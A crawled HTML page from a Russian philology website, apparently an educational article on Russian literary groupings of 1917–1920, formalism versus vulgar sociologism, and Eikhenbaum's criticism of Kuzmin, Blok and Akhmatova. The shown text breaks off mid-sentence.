

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/178/literaturnye-gruppirovki-1917-1920-gg/
body_size: 114230
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Литературные группировки 1917 - 1920 гг. -История русской литературной критики</title>
  <meta name="description" content="Литературные группировки 1917 - 1920 гг. в России. Серапионовы братья, Кузница, РАПП. -История русской литературной критики">
  <meta name="keywords" content="Виноградов, знаки, право, речь, ритм, слово, стих, формы, язык, рассказ, фраза, словосочетание, предложение, крестьяне, общество, произведение, мышление, НЭП, архитектура, вид искусства, вопросы по истории, гражданская война, диктатура пролетариата, жанры русской литературы, идейный мир произведения, изучение произведения, история России, история искусств, история литературы, история русской литературы 19 века, каламбур, классы слов, лирика, литература 18 века, литература, литературная критика, народный стих, перенос слов, признаки слова, проза, проповедь, русский язык, сентиментализм, слова русского языка, теория литературы, типы общества, устное народное творчество, фабула, формы искусства, функции языка, характеристика частей речи, члены предложения, язык. мышление, 1917 г, определение, союз, ямб, Гомер, литература средних веков, литература эпохи Возрождения, тоталитаризм, личность, спор, полемика, социология, литературный язык, Добролюбов, скобки, сюжет, причины гражданской войны в россии, причины гражданской войны, основные функции языка, литература как вид искусства, архитектура 17 века в россии, точка, знаки препинания, символизм, футуризм, критический реализм, рецензия, литературное письмо, критический диалог, пародия, литературная параллель, трагедия, высокий стиль, низкий стиль, роман, развитие действия, предыстория, описание, собирательный образ, рифма, белый стих, диссонанс, ритм прозы, функции ритма, романс, новелла, повесть, очерк, водевиль, манифест, синтаксис, романтизм как литературное направление и его течения, поэзия, литература 19 века, русская литература, философия, Пушкин, воля, мир как воля и представление, кризис рационализма, марксизм, философия жизни, Система, эстетическая функции языка, Звук речи, Часть речи, сравнительно-исторический метод, окончания, Белинский, Чернышевский, жеста -История русской литературной критики">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Литературные группировки 1917 - 1920 гг. -История русской литературной критики">
  <meta property="og:description" content="Литературные группировки 1917 - 1920 гг. в России. Серапионовы братья, Кузница, РАПП. -История русской литературной критики">
  <meta property="og:url" content="http://myfilology.ru/178/literaturnye-gruppirovki-1917-1920-gg/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/178/">История русской литературной критики</a>
              </li>
              <li>Литературные группировки 1917 - 1920 гг.</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Литературные группировки 1917 - 1920 гг.. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//178/literaturnye-gruppirovki-1917-1920-gg/ (дата обращения: 1.12.2023)
          <h1>Литературные группировки 1917 - 1920 гг.</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Литературные группировки 1917 - 1920 гг.</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Группировки были многочисленными, очень разными по составу – от больших до самых маленьких (по которые Маяковский говорил «группа – три трупа»). Организовывались они на разных основаниях – одни на формальных, другие – на содержательных, идеологических, третьи пытались совместить формальные критерии и идеологические.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>В период с 1917 по 1920 год литературные группировки существовали скорее только в зачаточном состоянии, поэтому в критике начала 20-х годов говорится больше о том, что восходило к дореволюционным временам (и Кузьмин, и Брюсов, и Замятин писали о символизме, об акмеизме). Чем дальше – тем больше писали уже о новых группировках – прежде всего, о Серапионовых братьях, о ЛЕФе, но больше – опять-таки о футуристах, появившихся до революции.</p>
            <p> </p>
            <p>Группировки были многочисленными, очень разными по составу – от больших до самых маленьких (по которые Маяковский говорил «группа – три трупа»). Организовывались они на разных основаниях – одни на формальных, другие – на содержательных, идеологических, третьи пытались совместить формальные критерии и идеологические.</p>
            <p></p>
            <p>А Серапионовы братья никогда никакой общей платформы не имели – это был скорее товарищеский клуб, единства мнений среди серапионов не было. Но, тем не менее, все группировки 20-х годов больше или меньше тяготели к 2-м основным тогдашним литературоведческим направлениям: <strong>формализму и вульгарному социологизму</strong>.</p>
            <p> </p>
            <p>Формалисты были не только академическими литературоведами, они выступали и в критике. Но методология их критики была вполне адекватна их литературоведческой методологии. Прежде всего, это имманентное представление о литературном процессе: автоматизация приема, замена его новым приемом, потом автоматизация этого нового приема, замена его или еще одним новым, или хорошо забытым старым. То есть методология принципиально индетерминистская, которая с марксистской никак не вязалась.</p>
            <p>Формализм – это вовсе не просто и не всегда отрицание содержания! Социологический подход господствовал в тогдашнем литературоведении. Очень чувствовалось влияние Чернышевского и Белинского и в академическом, интеллигентском литературоведении. Для формалистов это было банальностью, они искали специфики искусства, прямо заявляя: «мы не формалисты, мы спецификаторы». Когда Шкловскому говорили: «Ну, вы же просто развенчиваете искусство!», он каламбурил: «Мы не развенчиваем, а развинчиваем его».</p>
            <p></p>
            <p>Они решили, что содержание вообще лучше не упоминать. Художественна только форма, а содержание снимается формой, поэтому лучше его называть материалом (слово нейтральное, не литературоведческое). В этом было рациональное зерно – эстетическое насаждение мы получаем независимо от того, что происходит в произведении (Гамлета убивают, а нам нравится). Отсюда – отрицание содержания, на котором все предшествующее литературоведение сосредоточивалось (от формы академическое литературоведение отошло давным-давно). Это методологическое завоевание формалистов – попытка определить специфику искусства. Другое дело – что в это время вульгарный социолог Переверзев пытался найти специфику литературы и в форме, и в содержании (несмотря на свой вульгарный социологизм!). Формалисты, как люди радикально настроенные, ориентирующиеся на новое (они были очень близки к футуристам, потом к лефовцам), отбросили содержание как таковое.</p>
            <p></p>
            <p>Для них главное – речь, мотивы, сюжет, причем сюжет в их формалистическом понимании. Фабула – это принадлежность материала. Фабула оформляется, становится сюжетом, собственно художественным явлением, – и все воспринимается иначе. Близок к этому был Л.С. Выготский, который в своем разборе «Легкого дыхания» Бунина показывал, что эта новелла оставляет впечатление легкости, несмотря на то что героиню убивают. Это – снятие сюжетом фабулы, преодоление материала. Поэтому Роман Якобсон в книге «Новейшая русская поэзия» (Прага, 1921г.) писал: «Инкриминировать поэту идеи – все равно что обвинять Пушкина в убийстве Ленского». Б.М. Эйхенбаум, в сущности, защищал неверное понимание науки: в своей книге «Мой временник» он осуждал «литературных социологистов, занятых метафизическим отыскиванием первопричин литературных явлений», что ведет, по Эйхенбауму, к импрессионизму. «Наука вообще не объясняет, а только устанавливает специфические качества и соотношения явлений. История не может ответить ни на одно «почему», а только на вопрос «что это значит?». Строго говоря, это шаг назад даже от Спинозы, который говорил, что лучшее познание – это познание путем определения причин.</p>
            <p></p>
            <p>Именно причины, именно закономерности делают любое изучение научным. Поскольку эти закономерности предстали в социологизированном варианте, от них и отталкивались формалисты, ища собственно художественной специфики искусства.</p>
            <p>Уже в 1925 г. Томашевский, который к формализму примыкал не безоговорочно, написал в сборнике «Современная литература» «Некролог формальному методу», где заявил, что ОПОЯЗ говорил тоном крикливой публицистики. Сдержанный Томашевский не принимал этого, а Жирмунский еще раньше, в 1923 году, уже заявил о необходимости / недопустимости говорить об искусстве как о приеме (есть разные теории – искусство как творчество, искусство как психология, искусство как познание и т.д.). Жирмунский никогда не был формалистом, он посещал заседания ОПОЯЗа, но методологически был скорее последователем культурно-исторической школы. Тынянов в своей книге «Проблемы стихотворного языка» (1924 г.) приходил к утверждению о содержательной функции поэтической речи, показывал, что речь, оформленная стихами содержит совсем другой смысловой потенциал, чем речь, оформленная только прозой. (Тынянов именно в этой книге теоретически наиболее силен, а в своих литературно-критических статьях зачастую слишком последовательно формалистичен).</p>
            <p></p>
            <h2>Эйхенбаум</h2>
            <p></p>
            <p>Борис Эйхенбаум также слишком формалистичен. Например, он написал статью «О прозе М. Кузьмина» (1920г.), где без датировки произведений Кузьмина (то есть не разбирая, что написано до революции, а что после) разбирает только сюжет и стиль, только традиции. Странное на первый взгляд сочетание Анатоля Франса и Лескова представлено совершенно законным и органическим». «Проповедник «кларизма»  (прекрасной ясности), Кузьмин выступил мастером стилизации в авантюрных романах... Никакой психологии, никакого быта, никаких тенденций, никакой современности. Скользящий по жизни, быстро развертывающийся роман приключений с его традиционными мотивами: кораблекрушением, невольничеством, переодеванием и пр. ... Русская речь, звучащая по-французски». Русская речь, звучащая по-французски – это комплимент. Кузьмин «вступает в литературу как стилист и как иностранец, потому что нужно заново почувствовать русскую речь и русскую литературу». Т.е. здесь вполне формалистические установки, и в то же время они перекликаются с тем, что писали и другие критики, совсем не формалисты: претензии к быту, претензии к психологии и утверждение необходимости хорошо построенного сюжета  (ориентация на Запад). В этом Эйхенбаум был близок ко многим другим критикам начала 20-х годов. Ему импонирует творческая установка Кузьмина, звучащая чисто формалистически: «Лучшая проба талантливости – писать ни о чем» - «вот афоризм Кузьмина, способный ошеломить провинциально воспитанного русского читателя».</p>
            <p></p>
            <p>«Судьба Блока» (1921г.) – это некролог, но некролог скорее формальный. Эйхенбаум говорит, что смерть Блока потрясает не потому, что не будет больше его стихов. «Со смертью искусство связано гораздо более крепкими узами, чем с жизнью, потому что Жизнь беспечна, болтлива и легкомысленна, а Смерть серьезна и умеет выбирать себе в друзья самых достойных». (Прием из арсенала писательской критики – жизнь и смерть выступают олицетворенными деятелями). Действительно, при жизни часто трудно оценить писателя, а после смерти все становится на свои места. Это не только общетеоретический подход (установка на вечное, противопоставление искусства и жизни с ее случайностями), но и подход именно литературно-критический. «1910 год был для Блока годом трех смертей – Комиссаржевской, Врубеля и Толстого. Последние годы для нас – годы смертей неисчислимых». Это, прежде всего, критическая оценка потерь литературы. Хотя Эйхенбаум признает, что развитие литературы не может прерваться совсем, он связывает будущее развитие с блоковской темой возмездия. «Между этими годами скрываются года рождений, нам еще не явленных. Жизнь продолжается, а вместе с ней -  и Возмездие Истории».</p>
            <p></p>
            <p>Эйхенбаум указывает, что с 1918 года Блок не писал стихов. Его последние сборники «За гранью прошлых дней» и «Седое утро» имели уже вид посмертных – это изжитые стихи 1908-1918 годов. Сергей Бобров не случайно написал: «отныне его больше нет».</p>
            <p>Эйхенбаум приводит многочисленные стихи Блока, предсказывавшие его трагический конец, и цитирует блоковскую статью «О назначении поэта», где Блок сказал, что Пушкина убила не пуля Дантеса, а отсутствии воздуха. Правда, у Блока это была не только критика современности и выражение его разочарований – это был и отголосок его прежней концепции. У Блока есть продолжение: «вместе с ним умирала его эпоха» (то есть эпоха переставала быть поэтической). Лучший русский поэт в прозаическую эпоху уже не мог существовать. То есть это развитие прежней концепции Блока (смена культурных эпох), и не надо приписывать ему только критический настрой в отношении современности. Полностью критический настрой был только перед самой смертью. А Эйхенбаум применяет обрезанные слова Блока к самому Блоку: его убило отсутствие воздуха. «В смерти Блока и в исступленных криках Андрея Белого – судьба целого поколения, судьба всего символизма, изживающего себя среди ужасов нашего железного века. И трагична судьба эта потому, что не случайна она, не обрушилась извне, а давно готовилась и надвигалась  изнутри». То есть, с одной стороны, с одной стороны, признается наш железный век, а с другой стороны, говорится, что этот кризис назревал давно и изнутри, имманентно. Творческая воля Блока, по Эйхенбауму, была надломлена «Двенадцатью», а устройство им публичных вечеров в Петербурге и Москве он определяет как упадок воли моральной. Основное объяснение – овладевшее Блоком еще в 1910 году (году кризиса символизма) трагическое сознание неслиянности и нераздельности всего. В образе «неслиянности и нераздельности всего» Блок трансформировал представление о Святой Троице – единое в трех лицах. «Нераздельность и неслиянность» Блок перенес на свою современность, и это порождало неразрешимые противоречия, которые уже в середине 1910-х годов отражены в поэме «Соловьиный сад». Ни трудовая жизнь, ни наслаждения сада человека не удовлетворяют, а совместить эти вещи совершенно невозможно. Этот внутренний конфликт Блока и ставит во главу угла Эйхенбаум. То есть гибель Блока он объясняет не тем, что он разочаровался в своих колоссальных идеалах, а тем, что этот кризис в нем назревал изнутри, составлял основной смысл его поэзии и жизненной позиции. Очевидно неприятие Эйхенбаумом революции, но то, что Блока убила революция, он не говорит, а прибегает к имманентному объяснению.</p>
            <p></p>
            <p>С подобных позиций выступал Эйхенбаум и в других статьях, например, в статье 1921 года «Роман-лирика». Формально это рецензия на сборник  Ахматовой «Подорожник», но оценивается все творчество Ахматовой. «В ряде стихотворений развивается как бы целый роман». Потом ахматовскую лирику не раз сравнивали с новеллами, а еще раньше, в 1916 году, Жирмунский сравнил «Четки» с романом в стихах. А Эйхенбаум связал эту мысль с одной из любимых своих мыслей – об исчерпанности жанра романа (об этом у него была статья еще в 1913 году – так что Мандельштам в статье 1922 года «Конец романа» был в основной своей идее неоригинален). В то же время это связано с мыслью о том, что расцвет поэзии должен скоро смениться расцветом прозы. Ахматовская лирика, по Эйхенбауму, готовит приход прозы и, наверное, как-то окажет на нее воздействие. «Тут не просто собрание лирических новелл, а именно роман с параллелизмом и с переплетением линий, с перебоями и отступлениями, с постоянством и определенностью действующих лиц». (Тут уж Эйхенбаум выдал желаемое за действительное – постоянства и определенности действующих лиц у Ахматовой не было). Говоря, что Ахматова преодолевает традицию, насыщая лирику сюжетной конкретностью, Эйхенбаум заявляет: «В этом смысле она не менее революционное в искусстве явление, чем Маяковский». Явно, это полемика с Чуковским. «С разных сторон и разными способами они ликвидируют изношенные дурные традиции», - сказано и об Ахматовой и о Маяковском. Эйхенбаум защищает Ахматову вовсе не с политических позиций – он утверждает свое понимание революционности в искусстве. По сути, Эйхенбаум говорит и о лирической тематике (пользуясь словом «мотив»): «Мотив несчастной любви завершен, на смену ему выступает мотив загадочной суровой любви.  Является новый герой – «высокий, как юный орел темноглазый», введенный таинственно и жутко звучащим семистишием. Но главный герой «Четок» и «Белой стаи» не пропал – он теперь фигурирует как «отступник», как «пленник чужой»». Эйхенбаум отмечает и монашеские темы – уход, отречение, прощание с 